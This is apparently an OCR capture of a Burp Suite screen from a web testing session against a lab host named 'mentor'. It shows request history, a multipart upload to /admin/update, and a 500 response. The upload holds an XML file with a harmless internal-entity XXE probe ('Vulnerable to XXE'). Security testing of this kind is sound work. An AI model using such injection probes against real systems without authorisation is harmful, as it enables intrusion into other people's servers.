 10817 http://mentor POST /admin/update ✓ 500 6892 HTML Mentor 192.168.191.... XSRF-TOKE... 22:30
10801 http://mentor POST /admin/update ✓ 500 6892 HTML Mentor 192.168.191.... XSRF-TOKE... 22:30
10800 https://sb-ssl.google... POST /safebrowsing/clientreport/download?key=dummytoken ✓ 400 946 JSON ✓ 172.253.63.1... 22:15
10798 https://sb-ssl.google... POST /safebrowsing/clientreport/download?key=dummytoken ✓ 400 946 JSON ✓ 172.253.63.1... 22:15
10793 http://mentor POST /login ✓ 302 1569 HTML Redirecting to http://mentor/admin/trainer/1 192.168.191.... XSRF-TOKE... 22:07
10716 http://mentor POST /login ✓ 302 1519 HTML Redirecting to http://mentor/admin 192.168.191.... XSRF-TOKE... 17:27
10712 http://mentor POST /login ✓ 302 1519 HTML Redirecting to http://mentor/login 192.168.191.... XSRF-TOKE... 17:27
Request
Pretty Raw Hex \n
15
16 ------WebKitFormBoundarynzTpAOyZ5vbqmO7k
17 Content-Disposition: form-data; name="updateFile"; filename="test1.xml"
18 Content-Type: text/xml
19
20 <?xml version="1.0"?>
21 <!DOCTYPE data [
22 <!ELEMENT data ANY >
23 <!ENTITY xxe "Vulnerable to XXE">
24 ]>
25 <response>
26 <id>&xxe;</id>
27 <name>Robin Marjan</name>
28 <proffesion>Web Development</proffesion>
29 <bio>Robin is a web developer, mentor, and professor who is prominent in his field. He has been
working in the industry for over 20 years and has seen it all. He is passionate about mentoring young
developers and helping them learn the ropes. When he is not teaching or coding, he enjoys spending time
with her family and friends.</bio>
30 <imgPath>/assets/img/trainers/1.jpg</imgPath>
31 </response>
32
33 ------WebKitFormBoundarynzTpAOyZ5vbqmO7k--
34
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Date: Sat, 23 Nov 2024 03:30:17 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.1.18
5 Cache-Control: no-cache, private
6 Set-Cookie: XSRF-TOKEN=
expires=Sat, 23 Nov 2024 05:30:17 GMT; Max-Age=7200; path=/;
samesite=lax
7 Set-Cookie: mentor_session=
expires=Sat, 23 Nov 2024 05:30:17 GMT; Max-Age=7200; path=/;
httponly; samesite=lax
8 Content-Length: 5746
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
Search 0 highlights
Inspector
Request attributes 2
Request body parameters 1
Request cookies 2
Request headers 13
Response headers 9
Inspector
Notes
Event log (24) All issues (606) Memory: 520.4MB